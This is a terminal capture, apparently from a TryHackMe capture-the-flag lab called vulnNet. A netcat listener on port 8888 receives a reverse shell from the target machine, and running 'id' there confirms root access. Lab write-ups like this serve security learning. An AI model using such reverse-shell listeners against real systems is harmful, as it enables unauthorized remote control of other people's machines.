 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/vulnNet]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.17.5.85] from (UNKNOWN) [10.10.105.1] 42774
bash: cannot set terminal process group (3953): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnnet:/home/server-management/Documents# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vulnnet:/home/server-management/Documents#